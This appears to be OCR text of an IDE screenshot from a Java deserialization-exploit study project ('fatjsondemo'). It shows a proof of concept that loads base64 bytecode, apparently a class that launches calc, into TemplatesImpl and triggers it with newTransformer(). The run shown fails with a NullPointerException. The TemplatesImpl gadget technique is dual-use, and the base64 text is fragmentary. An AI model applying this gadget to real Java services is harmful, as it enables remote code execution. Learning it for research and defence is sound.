 Project
TemplatesImplRunCalc.java
Runtime.java
StringTokenizer.java
Object.java
TemplatesImpl.java
ClassLoader.java
Transformer.java
fatjsondemo D:\tmp\fatjsondemo
.idea
src
main
java
demo
DefineClassTest
Demo1
TemplatesImplTest
poc
Test1
util
ClassToBase64
RunCalc
TemplatesImplRunCalc
resources
webapp
WEB-INF
index.jsp
target
classes
demo
poc
util
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
15 }
16
17 public static void main(String[] args) throws Exception {
18 byte[] code = Base64.getDecoder().decode
( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3h
0aW9uSGFuZGxlcjspVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAbTHV0aWwvVGVtcGxhdGVzSW1wbFJ1
TTsBAAhoYW5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEACkV4Y2Vwd
W4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1
Rlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yOwEAB2hhbmRsZXIBAEFMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl
uQ2FsYy5qYXZhDAAZABoHACcMACgAKQEABGNhbGMMACoAKwEAGXV0aWwvVGVtcGxhdGVzSW1wbFJ1bkNhbGMBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4v
bGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQATamF2YS9sYW5nL0V4Y2VwdGlvbgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZ
mcvUHJvY2VzczsAIQAFAAYAAAAAAAMAAQAHAAgAAgAJAAAAPwAAAAMAAAABsQAAAAIACgAAAAYAAQAAAA0ACwAAACAAAwAAAAEADAANAAAAAAABAA4ADwABAA
oABAAAAAEADAANAAAAAAABAA4ADwABAAAAAQAVABYAAgAAAAEAFwAYAAMAEgAAAAQAAQATAAEAGQAaAAIACQAAAEAAAgABAAAADiq3AAG4AAISA7YABFexAAA
19 TemplatesImpl obj = new TemplatesImpl();
20 setFieldValue(obj, fieldName: "_class", value: null);
21 setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{code});
22 setFieldValue(obj, fieldName: "_name", value: "object");
23 //setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
24 obj.newTransformer();
25 //obj.getOutputProperties();
26 // 失败
27 //obj.getTransletIndex();
28 }
29 }
30
不要也行
Run: TemplatesImplTest
D:\Java\jdk1.8.0_20\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:388)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:418)
at demo.TemplatesImplTest.main(TemplatesImplTest.java:24)
Process finished with exit code 1